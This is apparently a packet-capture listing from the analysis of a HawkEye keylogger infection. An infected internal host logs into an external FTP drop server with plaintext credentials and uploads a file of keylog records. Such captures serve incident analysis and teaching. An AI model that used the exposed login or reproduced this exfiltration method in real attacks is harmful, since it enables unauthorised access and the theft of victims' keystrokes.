 839 2… 145.14.144.10 10.0.0.227 FTP 114 Response: 220 ProFTPD Server (000webhost.com) [::…
840 2… 10.0.0.227 145.14.144.10 FTP 72 Request: USER snifferzett
842 2… 145.14.144.10 10.0.0.227 FTP 98 Response: 331 User snifferzett OK. Password requi…
843 2… 10.0.0.227 145.14.144.10 FTP 69 Request: PASS trible22
845 2… 145.14.144.10 10.0.0.227 FTP 137 Response: 230-Your bandwidth usage is restricted
846 2… 10.0.0.227 145.14.144.10 FTP 68 Request: OPTS utf8 on
848 2… 145.14.144.10 10.0.0.227 FTP 77 Response: 200 OK, UTF-8 enabled
849 2… 10.0.0.227 145.14.144.10 FTP 59 Request: PWD
851 2… 145.14.144.10 10.0.0.227 FTP 88 Response: 257 "/" is your current location
852 2… 10.0.0.227 145.14.144.10 FTP 61 Request: CWD /
854 2… 145.14.144.10 10.0.0.227 FTP 86 Response: 250 OK. Current directory is /
855 2… 10.0.0.227 145.14.144.10 FTP 62 Request: TYPE I
857 2… 145.14.144.10 10.0.0.227 FTP 84 Response: 200 TYPE is now 8-bit binary
858 2… 10.0.0.227 145.14.144.10 FTP 60 Request: PASV
860 2… 145.14.144.10 10.0.0.227 FTP 106 Response: 227 Entering Passive Mode (145,14,144,1…
864 2… 10.0.0.227 145.14.144.10 FTP 134 Request: STOR HawkEye_Keylogger_Keylog_Records_2_…